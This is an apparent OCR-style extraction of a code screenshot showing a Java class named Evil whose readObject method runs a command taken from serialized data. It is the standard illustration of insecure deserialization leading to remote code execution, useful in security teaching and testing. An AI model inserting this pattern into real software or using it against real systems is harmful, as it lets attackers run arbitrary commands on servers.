 1 import java.io.*;
2
3 public class Evil implements Serializable{
4 public String cmd;
5 @ private void readObject(java.io.ObjectInputStream stream) throws Exception {
6 stream.defaultReadObject();
7 Runtime.getRuntime().exec(cmd);
8 }
9 }